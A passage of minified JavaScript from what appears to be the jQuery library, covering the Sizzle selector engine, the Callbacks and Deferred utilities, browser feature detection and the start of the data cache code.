e(dl,dm){if(dk.push(dl+=" ")>cm.cacheLength){delete e[dk.shift()]}return(e[dl]=dm)}return e}function ci(e){e[c7]=true;return e}function cd(dk){var dm=cA.createElement("div");try{return !!dk(dm)}catch(dl){return false}finally{if(dm.parentNode){dm.parentNode.removeChild(dm)}dm=null}}function dh(dk,dm){var e=dk.split("|"),dl=dk.length;while(dl--){cm.attrHandle[e[dl]]=dm}}function b7(dk,e){var dm=e&&dk,dl=dm&&dk.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||cO)-(~dk.sourceIndex||cO);if(dl){return dl}if(dm){while((dm=dm.nextSibling)){if(dm===e){return -1}}}return dk?1:-1}function cv(e){return function(dl){var dk=dl.nodeName.toLowerCase();return dk==="input"&&dl.type===e}}function b8(e){return function(dl){var dk=dl.nodeName.toLowerCase();return(dk==="input"||dk==="button")&&dl.type===e}}function c4(e){return ci(function(dk){dk=+dk;return ci(function(dl,dq){var dn,dm=e([],dl.length,dk),dp=dm.length;while(dp--){if(dl[(dn=dm[dp])]){dl[dn]=!(dq[dn]=dl[dn])}}})})}cI=cu.isXML=function(e){var dk=e&&(e.ownerDocument||e).documentElement;return dk?dk.nodeName!=="HTML":false};df=cu.support={};cW=cu.setDocument=function(dk){var dl=dk?dk.ownerDocument||dk:cH,e=dl.defaultView;if(dl===cA||dl.nodeType!==9||!dl.documentElement){return cA}cA=dl;cn=dl.documentElement;c5=!cI(dl);if(e&&e.attachEvent&&e!==e.top){e.attachEvent("onbeforeunload",function(){cW()})}df.attributes=cd(function(dm){dm.className="i";return !dm.getAttribute("className")});df.getElementsByTagName=cd(function(dm){dm.appendChild(dl.createComment(""));return !dm.getElementsByTagName("*").length});df.getElementsByClassName=cd(function(dm){dm.innerHTML="<div class='a'></div><div class='a i'></div>";dm.firstChild.className="i";return dm.getElementsByClassName("i").length===2});df.getById=cd(function(dm){cn.appendChild(dm).id=c7;return !dl.getElementsByName||!dl.getElementsByName(c7).length});if(df.getById){cm.find.ID=function(dp,dn){if(typeof dn.getElementById!==db&&c5){var dm=dn.getElementById(dp);return dm&&dm.parentNode?[dm]:[]}};cm.filter.ID=function(dn){var dm=dn.replace(cr,c2);return function(dp){return dp.getAttribute("id")===dm}}}else{delete cm.find.ID;cm.filter.ID=function(dn){var dm=dn.replace(cr,c2);return function(dq){var dp=typeof dq.getAttributeNode!==db&&dq.getAttributeNode("id");return dp&&dp.value===dm}}}cm.find.TAG=df.getElementsByTagName?function(dm,dn){if(typeof dn.getElementsByTagName!==db){return dn.getElementsByTagName(dm)}}:function(dm,dr){var ds,dq=[],dp=0,dn=dr.getElementsByTagName(dm);if(dm==="*"){while((ds=dn[dp++])){if(ds.nodeType===1){dq.push(ds)}}return dq}return dn};cm.find.CLASS=df.getElementsByClassName&&function(dn,dm){if(typeof dm.getElementsByClassName!==db&&c5){return dm.getElementsByClassName(dn)}};dd=[];c0=[];if((df.qsa=cN.test(dl.querySelectorAll))){cd(function(dm){dm.innerHTML="<select><option selected=''></option></select>";if(!dm.querySelectorAll("[selected]").length){c0.push("\\["+co+"*(?:value|"+b5+")")}if(!dm.querySelectorAll(":checked").length){c0.push(":checked")}});cd(function(dn){var dm=dl.createElement("input");dm.setAttribute("type","hidden");dn.appendChild(dm).setAttribute("t","");if(dn.querySelectorAll("[t^='']").length){c0.push("[*^$]="+co+"*(?:''|\"\")")}if(!dn.querySelectorAll(":enabled").length){c0.push(":enabled",":disabled")}dn.querySelectorAll("*,:x");c0.push(",.*:")})}if((df.matchesSelector=cN.test((cb=cn.webkitMatchesSelector||cn.mozMatchesSelector||cn.oMatchesSelector||cn.msMatchesSelector)))){cd(function(dm){df.disconnectedMatch=cb.call(dm,"div");cb.call(dm,"[s!='']:x");dd.push("!=",cj)})}c0=c0.length&&new RegExp(c0.join("|"));dd=dd.length&&new RegExp(dd.join("|"));cD=cN.test(cn.contains)||cn.compareDocumentPosition?function(dn,dm){var dq=dn.nodeType===9?dn.documentElement:dn,dp=dm&&dm.parentNode;return dn===dp||!!(dp&&dp.nodeType===1&&(dq.contains?dq.contains(dp):dn.compareDocumentPosition&&dn.compareDocumentPosition(dp)&16))}:function(dn,dm){if(dm){while((dm=dm.parentNode)){if(dm===dn){return true}}}return false};cC=cn.compareDocumentPosition?function(dn,dm){if(dn===dm){cU=true;return 0}var dp=dm.compareDocumentPosition&&dn.compareDocumentPosition&&dn.compareDocumentPosition(dm);if(dp){if(dp&1||(!df.sortDetached&&dm.compareDocumentPosition(dn)===dp)){if(dn===dl||cD(cH,dn)){return -1}if(dm===dl||cD(cH,dm)){return 1}return cG?(ca.call(cG,dn)-ca.call(cG,dm)):0}return dp&4?-1:1}return dn.compareDocumentPosition?-1:1}:function(dn,dm){var du,dr=0,dt=dn.parentNode,dq=dm.parentNode,dp=[dn],ds=[dm];if(dn===dm){cU=true;return 0}else{if(!dt||!dq){return dn===dl?-1:dm===dl?1:dt?-1:dq?1:cG?(ca.call(cG,dn)-ca.call(cG,dm)):0}else{if(dt===dq){return b7(dn,dm)}}}du=dn;while((du=du.parentNode)){dp.unshift(du)}du=dm;while((du=du.parentNode)){ds.unshift(du)}while(dp[dr]===ds[dr]){dr++}return dr?b7(dp[dr],ds[dr]):dp[dr]===cH?-1:ds[dr]===cH?1:0};return dl};cu.matches=function(dk,e){return cu(dk,null,null,e)};cu.matchesSelector=function(dl,dn){if((dl.ownerDocument||dl)!==cA){cW(dl)}dn=dn.replace(cs,"='$1']");if(df.matchesSelector&&c5&&(!dd||!dd.test(dn))&&(!c0||!c0.test(dn))){try{var dk=cb.call(dl,dn);if(dk||df.disconnectedMatch||dl.document&&dl.document.nodeType!==11){return dk}}catch(dm){}}return cu(dn,cA,null,[dl]).length>0};cu.contains=function(e,dk){if((e.ownerDocument||e)!==cA){cW(e)}return cD(e,dk)};cu.attr=function(dl,e){if((dl.ownerDocument||dl)!==cA){cW(dl)}var dk=cm.attrHandle[e.toLowerCase()],dm=dk&&cM.call(cm.attrHandle,e.toLowerCase())?dk(dl,e,!c5):ch;return dm===ch?df.attributes||!c5?dl.getAttribute(e):(dm=dl.getAttributeNode(e))&&dm.specified?dm.value:null:dm};cu.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};cu.uniqueSort=function(dl){var dm,dn=[],e=0,dk=0;cU=!df.detectDuplicates;cG=!df.sortStable&&dl.slice(0);dl.sort(cC);if(cU){while((dm=dl[dk++])){if(dm===dl[dk]){e=dn.push(dk)}}while(e--){dl.splice(dn[e],1)}}return dl};cF=cu.getText=function(dn){var dm,dk="",dl=0,e=dn.nodeType;if(!e){for(;(dm=dn[dl]);dl++){dk+=cF(dm)}}else{if(e===1||e===9||e===11){if(typeof dn.textContent==="string"){return dn.textContent}else{for(dn=dn.firstChild;dn;dn=dn.nextSibling){dk+=cF(dn)}}}else{if(e===3||e===4){return dn.nodeValue}}}return dk};cm=cu.selectors={cacheLength:50,createPseudo:ci,match:cZ,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(cr,c2);e[3]=(e[4]||e[5]||"").replace(cr,c2);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){cu.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){cu.error(e[0])}}return e},PSEUDO:function(dk){var e,dl=!dk[5]&&dk[2];if(cZ.CHILD.test(dk[0])){return null}if(dk[3]&&dk[4]!==ch){dk[2]=dk[4]}else{if(dl&&cQ.test(dl)&&(e=cf(dl,true))&&(e=dl.indexOf(")",dl.length-e)-dl.length)){dk[0]=dk[0].slice(0,e);dk[2]=dl.slice(0,e)}}return dk.slice(0,3)}},filter:{TAG:function(dk){var e=dk.replace(cr,c2).toLowerCase();return dk==="*"?function(){return true}:function(dl){return dl.nodeName&&dl.nodeName.toLowerCase()===e}},CLASS:function(e){var dk=b6[e+" "];return dk||(dk=new RegExp("(^|"+co+")"+e+"("+co+"|$)"))&&b6(e,function(dl){return dk.test(typeof dl.className==="string"&&dl.className||typeof dl.getAttribute!==db&&dl.getAttribute("class")||"")})},ATTR:function(dl,dk,e){return function(dn){var dm=cu.attr(dn,dl);if(dm==null){return dk==="!="}if(!dk){return true}dm+="";return dk==="="?dm===e:dk==="!="?dm!==e:dk==="^="?e&&dm.indexOf(e)===0:dk==="*="?e&&dm.indexOf(e)>-1:dk==="$="?e&&dm.slice(-e.length)===e:dk==="~="?(" "+dm+" ").indexOf(e)>-1:dk==="|="?dm===e||dm.slice(0,e.length+1)===e+"-":false}},CHILD:function(dk,dn,dm,dp,dl){var dr=dk.slice(0,3)!=="nth",e=dk.slice(-4)!=="last",dq=dn==="of-type";return dp===1&&dl===0?function(ds){return !!ds.parentNode}:function(dy,dw,dB){var ds,dE,dz,dD,dA,dv,dx=dr!==e?"nextSibling":"previousSibling",dC=dy.parentNode,du=dq&&dy.nodeName.toLowerCase(),dt=!dB&&!dq;if(dC){if(dr){while(dx){dz=dy;while((dz=dz[dx])){if(dq?dz.nodeName.toLowerCase()===du:dz.nodeType===1){return false}}dv=dx=dk==="only"&&!dv&&"nextSibling"}return true}dv=[e?dC.firstChild:dC.lastChild];if(e&&dt){dE=dC[c7]||(dC[c7]={});ds=dE[dk]||[];dA=ds[0]===dg&&ds[1];dD=ds[0]===dg&&ds[2];dz=dA&&dC.childNodes[dA];while((dz=++dA&&dz&&dz[dx]||(dD=dA=0)||dv.pop())){if(dz.nodeType===1&&++dD&&dz===dy){dE[dk]=[dg,dA,dD];break}}}else{if(dt&&(ds=(dy[c7]||(dy[c7]={}))[dk])&&ds[0]===dg){dD=ds[1]}else{while((dz=++dA&&dz&&dz[dx]||(dD=dA=0)||dv.pop())){if((dq?dz.nodeName.toLowerCase()===du:dz.nodeType===1)&&++dD){if(dt){(dz[c7]||(dz[c7]={}))[dk]=[dg,dD]}if(dz===dy){break}}}}}dD-=dl;return dD===dp||(dD%dp===0&&dD/dp>=0)}}},PSEUDO:function(dm,dl){var e,dk=cm.pseudos[dm]||cm.setFilters[dm.toLowerCase()]||cu.error("unsupported pseudo: "+dm);if(dk[c7]){return dk(dl)}if(dk.length>1){e=[dm,dm,"",dl];return cm.setFilters.hasOwnProperty(dm.toLowerCase())?ci(function(dq,ds){var dp,dn=dk(dq,dl),dr=dn.length;while(dr--){dp=ca.call(dq,dn[dr]);dq[dp]=!(ds[dp]=dn[dr])}}):function(dn){return dk(dn,0,e)}}return dk}},pseudos:{not:ci(function(e){var dk=[],dl=[],dm=cT(e.replace(cq,"$1"));return dm[c7]?ci(function(dp,du,ds,dq){var dt,dn=dm(dp,null,dq,[]),dr=dp.length;while(dr--){if((dt=dn[dr])){dp[dr]=!(du[dr]=dt)}}}):function(dq,dp,dn){dk[0]=dq;dm(dk,null,dn,dl);return !dl.pop()}}),has:ci(function(e){return function(dk){return cu(e,dk).length>0}}),contains:ci(function(e){return function(dk){return(dk.textContent||dk.innerText||cF(dk)).indexOf(e)>-1}}),lang:ci(function(e){if(!cR.test(e||"")){cu.error("unsupported lang: "+e)}e=e.replace(cr,c2).toLowerCase();return function(dl){var dk;do{if((dk=c5?dl.lang:dl.getAttribute("xml:lang")||dl.getAttribute("lang"))){dk=dk.toLowerCase();return dk===e||dk.indexOf(e+"-")===0}}while((dl=dl.parentNode)&&dl.nodeType===1);return false}}),target:function(e){var dk=dc.location&&dc.location.hash;return dk&&dk.slice(1)===e.id},root:function(e){return e===cn},focus:function(e){return e===cA.activeElement&&(!cA.hasFocus||cA.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var dk=e.nodeName.toLowerCase();return(dk==="input"&&!!e.checked)||(dk==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !cm.pseudos.empty(e)},header:function(e){return ck.test(e.nodeName)},input:function(e){return b9.test(e.nodeName)},button:function(dk){var e=dk.nodeName.toLowerCase();return e==="input"&&dk.type==="button"||e==="button"},text:function(dk){var e;return dk.nodeName.toLowerCase()==="input"&&dk.type==="text"&&((e=dk.getAttribute("type"))==null||e.toLowerCase()===dk.type)},first:c4(function(){return[0]}),last:c4(function(e,dk){return[dk-1]}),eq:c4(function(e,dl,dk){return[dk<0?dk+dl:dk]}),even:c4(function(e,dl){var dk=0;for(;dk<dl;dk+=2){e.push(dk)}return e}),odd:c4(function(e,dl){var dk=1;for(;dk<dl;dk+=2){e.push(dk)}return e}),lt:c4(function(e,dm,dl){var dk=dl<0?dl+dm:dl;for(;--dk>=0;){e.push(dk)}return e}),gt:c4(function(e,dm,dl){var dk=dl<0?dl+dm:dl;for(;++dk<dm;){e.push(dk)}return e})}};cm.pseudos.nth=cm.pseudos.eq;for(cw in {radio:true,checkbox:true,file:true,password:true,image:true}){cm.pseudos[cw]=cv(cw)}for(cw in {submit:true,reset:true}){cm.pseudos[cw]=b8(cw)}function cS(){}cS.prototype=cm.filters=cm.pseudos;cm.setFilters=new cS();function cf(dn,dt){var dk,dp,dr,ds,dq,dl,e,dm=c6[dn+" "];if(dm){return dt?0:dm.slice(0)}dq=dn;dl=[];e=cm.preFilter;while(dq){if(!dk||(dp=ct.exec(dq))){if(dp){dq=dq.slice(dp[0].length)||dq}dl.push(dr=[])}dk=false;if((dp=cz.exec(dq))){dk=dp.shift();dr.push({value:dk,type:dp[0].replace(cq," ")});dq=dq.slice(dk.length)}for(ds in cm.filter){if((dp=cZ[ds].exec(dq))&&(!e[ds]||(dp=e[ds](dp)))){dk=dp.shift();dr.push({value:dk,type:ds,matches:dp});dq=dq.slice(dk.length)}}if(!dk){break}}return dt?dq.length:dq?cu.error(dn):c6(dn,dl).slice(0)}function cg(dm){var dl=0,dk=dm.length,e="";for(;dl<dk;dl++){e+=dm[dl].value}return e}function cp(dn,dl,dm){var e=dl.dir,dp=dm&&e==="parentNode",dk=c1++;return dl.first?function(ds,dr,dq){while((ds=ds[e])){if(ds.nodeType===1||dp){return dn(ds,dr,dq)}}}:function(du,ds,dr){var dw,dq,dt,dv=dg+" "+dk;if(dr){while((du=du[e])){if(du.nodeType===1||dp){if(dn(du,ds,dr)){return true}}}}else{while((du=du[e])){if(du.nodeType===1||dp){dt=du[c7]||(du[c7]={});if((dq=dt[e])&&dq[0]===dv){if((dw=dq[1])===true||dw===cc){return dw===true}}else{dq=dt[e]=[dv];dq[1]=dn(du,ds,dr)||cc;if(dq[1]===true){return true}}}}}}}function di(e){return e.length>1?function(dn,dm,dk){var dl=e.length;while(dl--){if(!e[dl](dn,dm,dk)){return false}}return true}:e[0]}function cX(e,dk,dl,dm,dq){var dn,dt=[],dp=0,dr=e.length,ds=dk!=null;for(;dp<dr;dp++){if((dn=e[dp])){if(!dl||dl(dn,dm,dq)){dt.push(dn);if(ds){dk.push(dp)}}}}return dt}function ce(dl,dk,dn,dm,dp,e){if(dm&&!dm[c7]){dm=ce(dm)}if(dp&&!dp[c7]){dp=ce(dp,e)}return ci(function(dA,dx,ds,dz){var dC,dy,du,dt=[],dB=[],dr=dx.length,dq=dA||cx(dk||"*",ds.nodeType?[ds]:ds,[]),dv=dl&&(dA||!dk)?cX(dq,dt,dl,ds,dz):dq,dw=dn?dp||(dA?dl:dr||dm)?[]:dx:dv;if(dn){dn(dv,dw,ds,dz)}if(dm){dC=cX(dw,dB);dm(dC,[],ds,dz);dy=dC.length;while(dy--){if((du=dC[dy])){dw[dB[dy]]=!(dv[dB[dy]]=du)}}}if(dA){if(dp||dl){if(dp){dC=[];dy=dw.length;while(dy--){if((du=dw[dy])){dC.push((dv[dy]=du))}}dp(null,(dw=[]),dC,dz)}dy=dw.length;while(dy--){if((du=dw[dy])&&(dC=dp?ca.call(dA,du):dt[dy])>-1){dA[dC]=!(dx[dC]=du)}}}}else{dw=cX(dw===dx?dw.splice(dr,dw.length):dw);if(dp){dp(null,dx,dw,dz)}else{b4.apply(dx,dw)}}})}function c8(dq){var dk,dn,dl,dp=dq.length,dt=cm.relative[dq[0].type],du=dt||cm.relative[" "],dm=dt?1:0,dr=cp(function(dv){return dv===dk},du,true),ds=cp(function(dv){return ca.call(dk,dv)>-1},du,true),e=[function(dx,dw,dv){return(!dt&&(dv||dw!==dj))||((dk=dw).nodeType?dr(dx,dw,dv):ds(dx,dw,dv))}];for(;dm<dp;dm++){if((dn=cm.relative[dq[dm].type])){e=[cp(di(e),dn)]}else{dn=cm.filter[dq[dm].type].apply(null,dq[dm].matches);if(dn[c7]){dl=++dm;for(;dl<dp;dl++){if(cm.relative[dq[dl].type]){break}}return ce(dm>1&&di(e),dm>1&&cg(dq.slice(0,dm-1).concat({value:dq[dm-2].type===" "?"*":""})).replace(cq,"$1"),dn,dm<dl&&c8(dq.slice(dm,dl)),dl<dp&&c8((dq=dq.slice(dl))),dl<dp&&cg(dq))}e.push(dn)}}return di(e)}function cV(dm,dl){var dp=0,e=dl.length>0,dn=dm.length>0,dk=function(dz,dt,dy,dx,dF){var du,dv,dA,dE=[],dD=0,dw="0",dq=dz&&[],dB=dF!=null,dC=dj,ds=dz||dn&&cm.find.TAG("*",dF&&dt.parentNode||dt),dr=(dg+=dC==null?1:Math.random()||0.1);if(dB){dj=dt!==cA&&dt;cc=dp}for(;(du=ds[dw])!=null;dw++){if(dn&&du){dv=0;while((dA=dm[dv++])){if(dA(du,dt,dy)){dx.push(du);break}}if(dB){dg=dr;cc=++dp}}if(e){if((du=!dA&&du)){dD--}if(dz){dq.push(du)}}}dD+=dw;if(e&&dw!==dD){dv=0;while((dA=dl[dv++])){dA(dq,dE,dt,dy)}if(dz){if(dD>0){while(dw--){if(!(dq[dw]||dE[dw])){dE[dw]=da.call(dx)}}}dE=cX(dE)}b4.apply(dx,dE);if(dB&&!dz&&dE.length>0&&(dD+dl.length)>1){cu.uniqueSort(dx)}}if(dB){dg=dr;dj=dC}return dq};return e?ci(dk):dk}cT=cu.compile=function(e,dp){var dl,dk=[],dn=[],dm=cE[e+" "];if(!dm){if(!dp){dp=cf(e)}dl=dp.length;while(dl--){dm=c8(dp[dl]);if(dm[c7]){dk.push(dm)}else{dn.push(dm)}}dm=cE(e,cV(dn,dk))}return dm};function cx(dk,dn,dm){var dl=0,e=dn.length;for(;dl<e;dl++){cu(dk,dn[dl],dm)}return dm}function de(dl,e,dm,dq){var dn,ds,dk,dt,dr,dp=cf(dl);if(!dq){if(dp.length===1){ds=dp[0]=dp[0].slice(0);if(ds.length>2&&(dk=ds[0]).type==="ID"&&df.getById&&e.nodeType===9&&c5&&cm.relative[ds[1].type]){e=(cm.find.ID(dk.matches[0].replace(cr,c2),e)||[])[0];if(!e){return dm}dl=dl.slice(ds.shift().value.length)}dn=cZ.needsContext.test(dl)?0:ds.length;while(dn--){dk=ds[dn];if(cm.relative[(dt=dk.type)]){break}if((dr=cm.find[dt])){if((dq=dr(dk.matches[0].replace(cr,c2),cY.test(ds[0].type)&&e.parentNode||e))){ds.splice(dn,1);dl=dq.length&&cg(ds);if(!dl){b4.apply(dm,dq);return dm}break}}}}}cT(dl,dp)(dq,e,!c5,dm,cY.test(dl));return dm}df.sortStable=c7.split("").sort(cC).join("")===c7;df.detectDuplicates=cU;cW();df.sortDetached=cd(function(e){return e.compareDocumentPosition(cA.createElement("div"))&1});if(!cd(function(e){e.innerHTML="<a href='#'></a>";return e.firstChild.getAttribute("href")==="#"})){dh("type|href|height|width",function(dk,e,dl){if(!dl){return dk.getAttribute(e,e.toLowerCase()==="type"?1:2)}})}if(!df.attributes||!cd(function(e){e.innerHTML="<input/>";e.firstChild.setAttribute("value","");return e.firstChild.getAttribute("value")===""})){dh("value",function(dk,e,dl){if(!dl&&dk.nodeName.toLowerCase()==="input"){return dk.defaultValue}})}if(!cd(function(e){return e.getAttribute("disabled")==null})){dh(b5,function(dk,e,dm){var dl;if(!dm){return(dl=dk.getAttributeNode(e))&&dl.specified?dl.value:dk[e]===true?e.toLowerCase():null}})}bI.find=cu;bI.expr=cu.selectors;bI.expr[":"]=bI.expr.pseudos;bI.unique=cu.uniqueSort;bI.text=cu.getText;bI.isXMLDoc=cu.isXML;bI.contains=cu.contains})(a1);var bY={};function ac(b3){var e=bY[b3]={};bI.each(b3.match(aa)||[],function(b5,b4){e[b4]=true});return e}bI.Callbacks=function(cc){cc=typeof cc==="string"?(bY[cc]||ac(cc)):bI.extend({},cc);var b6,b5,e,b7,b8,b4,b9=[],ca=!cc.once&&[],b3=function(cd){b5=cc.memory&&cd;e=true;b8=b4||0;b4=0;b7=b9.length;b6=true;for(;b9&&b8<b7;b8++){if(b9[b8].apply(cd[0],cd[1])===false&&cc.stopOnFalse){b5=false;break}}b6=false;if(b9){if(ca){if(ca.length){b3(ca.shift())}}else{if(b5){b9=[]}else{cb.disable()}}}},cb={add:function(){if(b9){var ce=b9.length;(function cd(cf){bI.each(cf,function(ch,cg){var ci=bI.type(cg);if(ci==="function"){if(!cc.unique||!cb.has(cg)){b9.push(cg)}}else{if(cg&&cg.length&&ci!=="string"){cd(cg)}}})})(arguments);if(b6){b7=b9.length}else{if(b5){b4=ce;b3(b5)}}}return this},remove:function(){if(b9){bI.each(arguments,function(cf,cd){var ce;while((ce=bI.inArray(cd,b9,ce))>-1){b9.splice(ce,1);if(b6){if(ce<=b7){b7--}if(ce<=b8){b8--}}}})}return this},has:function(cd){return cd?bI.inArray(cd,b9)>-1:!!(b9&&b9.length)},empty:function(){b9=[];b7=0;return this},disable:function(){b9=ca=b5=aE;return this},disabled:function(){return !b9},lock:function(){ca=aE;if(!b5){cb.disable()}return this},locked:function(){return !ca},fireWith:function(ce,cd){if(b9&&(!e||ca)){cd=cd||[];cd=[ce,cd.slice?cd.slice():cd];if(b6){ca.push(cd)}else{b3(cd)}}return this},fire:function(){cb.fireWith(this,arguments);return this},fired:function(){return !!e}};return cb};bI.extend({Deferred:function(b4){var b3=[["resolve","done",bI.Callbacks("once memory"),"resolved"],["reject","fail",bI.Callbacks("once memory"),"rejected"],["notify","progress",bI.Callbacks("memory")]],b5="pending",b6={state:function(){return b5},always:function(){e.done(arguments).fail(arguments);return this},then:function(){var b7=arguments;return bI.Deferred(function(b8){bI.each(b3,function(ca,b9){var cc=b9[0],cb=bI.isFunction(b7[ca])&&b7[ca];e[b9[1]](function(){var cd=cb&&cb.apply(this,arguments);if(cd&&bI.isFunction(cd.promise)){cd.promise().done(b8.resolve).fail(b8.reject).progress(b8.notify)}else{b8[cc+"With"](this===b6?b8.promise():this,cb?[cd]:arguments)}})});b7=null}).promise()},promise:function(b7){return b7!=null?bI.extend(b7,b6):b6}},e={};b6.pipe=b6.then;bI.each(b3,function(b8,b7){var ca=b7[2],b9=b7[3];b6[b7[1]]=ca.add;if(b9){ca.add(function(){b5=b9},b3[b8^1][2].disable,b3[2][2].lock)}e[b7[0]]=function(){e[b7[0]+"With"](this===e?b6:this,arguments);return this};e[b7[0]+"With"]=ca.fireWith});b6.promise(e);if(b4){b4.call(e,e)}return e},when:function(b6){var b4=0,b8=a3.call(arguments),e=b8.length,b3=e!==1||(b6&&bI.isFunction(b6.promise))?e:0,cb=b3===1?b6:bI.Deferred(),b5=function(cd,ce,cc){return function(cf){ce[cd]=this;cc[cd]=arguments.length>1?a3.call(arguments):cf;if(cc===ca){cb.notifyWith(ce,cc)}else{if(!(--b3)){cb.resolveWith(ce,cc)}}}},ca,b7,b9;if(e>1){ca=new Array(e);b7=new Array(e);b9=new Array(e);for(;b4<e;b4++){if(b8[b4]&&bI.isFunction(b8[b4].promise)){b8[b4].promise().done(b5(b4,b9,b8)).fail(cb.reject).progress(b5(b4,b7,ca))}else{--b3}}}if(!b3){cb.resolveWith(b9,b8)}return cb.promise()}});bI.support=(function(ce){var cd,cb,ca,cc,b9,b5,b7,b4,b6,b3=l.createElement("div");b3.setAttribute("className","t");b3.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";cd=b3.getElementsByTagName("*")||[];cb=b3.getElementsByTagName("a")[0];if(!cb||!cb.style||!cd.length){return ce}cc=l.createElement("select");b5=cc.appendChild(l.createElement("option"));ca=b3.getElementsByTagName("input")[0];cb.style.cssText="top:1px;float:left;opacity:.5";ce.getSetAttribute=b3.className!=="t";ce.leadingWhitespace=b3.firstChild.nodeType===3;ce.tbody=!b3.getElementsByTagName("tbody").length;ce.htmlSerialize=!!b3.getElementsByTagName("link").length;ce.style=/top/.test(cb.getAttribute("style"));ce.hrefNormalized=cb.getAttribute("href")==="/a";ce.opacity=/^0.5/.test(cb.style.opacity);ce.cssFloat=!!cb.style.cssFloat;ce.checkOn=!!ca.value;ce.optSelected=b5.selected;ce.enctype=!!l.createElement("form").enctype;ce.html5Clone=l.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>";ce.inlineBlockNeedsLayout=false;ce.shrinkWrapBlocks=false;ce.pixelPosition=false;ce.deleteExpando=true;ce.noCloneEvent=true;ce.reliableMarginRight=true;ce.boxSizingReliable=true;ca.checked=true;ce.noCloneChecked=ca.cloneNode(true).checked;cc.disabled=true;ce.optDisabled=!b5.disabled;try{delete b3.test}catch(b8){ce.deleteExpando=false}ca=l.createElement("input");ca.setAttribute("value","");ce.input=ca.getAttribute("value")==="";ca.value="t";ca.setAttribute("type","radio");ce.radioValue=ca.value==="t";ca.setAttribute("checked","t");ca.setAttribute("name","t");b9=l.createDocumentFragment();b9.appendChild(ca);ce.appendChecked=ca.checked;ce.checkClone=b9.cloneNode(true).cloneNode(true).lastChild.checked;if(b3.attachEvent){b3.attachEvent("onclick",function(){ce.noCloneEvent=false});b3.cloneNode(true).click()}for(b6 in {submit:true,change:true,focusin:true}){b3.setAttribute(b7="on"+b6,"t");ce[b6+"Bubbles"]=b7 in a1||b3.attributes[b7].expando===false}b3.style.backgroundClip="content-box";b3.cloneNode(true).style.backgroundClip="";ce.clearCloneStyle=b3.style.backgroundClip==="content-box";for(b6 in bI(ce)){break}ce.ownLast=b6!=="0";bI(function(){var cf,ci,ch,cg="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",e=l.getElementsByTagName("body")[0];if(!e){return}cf=l.createElement("div");cf.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px";e.appendChild(cf).appendChild(b3);b3.innerHTML="<table><tr><td></td><td>t</td></tr></table>";ch=b3.getElementsByTagName("td");ch[0].style.cssText="padding:0;margin:0;border:0;display:none";b4=(ch[0].offsetHeight===0);ch[0].style.display="";ch[1].style.display="none";ce.reliableHiddenOffsets=b4&&(ch[0].offsetHeight===0);b3.innerHTML="";b3.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;";bI.swap(e,e.style.zoom!=null?{zoom:1}:{},function(){ce.boxSizing=b3.offsetWidth===4});if(a1.getComputedStyle){ce.pixelPosition=(a1.getComputedStyle(b3,null)||{}).top!=="1%";ce.boxSizingReliable=(a1.getComputedStyle(b3,null)||{width:"4px"}).width==="4px";ci=b3.appendChild(l.createElement("div"));ci.style.cssText=b3.style.cssText=cg;ci.style.marginRight=ci.style.width="0";b3.style.width="1px";ce.reliableMarginRight=!parseFloat((a1.getComputedStyle(ci,null)||{}).marginRight)}if(typeof b3.style.zoom!==aA){b3.innerHTML="";b3.style.cssText=cg+"width:1px;padding:1px;display:inline;zoom:1";ce.inlineBlockNeedsLayout=(b3.offsetWidth===3);b3.style.display="block";b3.innerHTML="<div></div>";b3.firstChild.style.width="5px";ce.shrinkWrapBlocks=(b3.offsetWidth!==3);if(ce.inlineBlockNeedsLayout){e.style.zoom=1}}e.removeChild(cf);cf=b3=ch=ci=null});cd=cc=b9=b5=cb=ca=null;return ce})({});var bv=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,aL=/([A-Z])/g;function a9(b5,b3,b7,b6){if(!bI.acceptData(b5)){return}var b9,b8,ca=bI.expando,cb=b5.nodeType,e=cb?bI.cache:b5,b4=cb?b5[ca]:b5[ca]&&ca;if((!b4||!e[b4]||(!b6&&!e[b4].data))&&b7===aE&&typeof b3==="string"){return}if(!b4){if(cb){b4=b5[ca]=a5.pop()||bI.guid++}else{b4=ca}}if(!e[b4]){e[b4]=cb?{}:{toJSON:bI.noop}}if(typeof b3==="object"||typeof b3==="function"){if(b6){e[b4]=bI.extend(e[b4],b3)}else{e[b4].data=bI.extend(e[b4].data,b3)}}b8=e[b4];if(!b6){if(!b8.data){b8.data={}}b8=b8.data}if(b7!==aE){b8[bI.camelCase(b3)]=b7}if(typeof b3==="string"){b9=b8[b3];if(b9==null){b9=b8[bI.camelCase(b3)]}}else{b9=b8}return b9}function X(b6,b4,e){if(!bI.acceptData(b6)){return}var b8,b5,b7=b6.nodeType,b3=b7?bI.cache:b6,b9=b7?b6[bI.expando]:bI.expando;if(!b3[b9]){return}if(b4){b8=e?b3[b9]:b3[b9].data;if(b8){if(!bI.isArray(b4)){if(b4 in b8){b4=[b4]}else{b4=bI.camelCase(b4);if(b4 in b8){b4=[b4]}else{b4=b4.split(" ")}}}else{b4=b4.concat(bI.map(b4,bI.camelCase))}b5=b4.length;while(b5--){delete 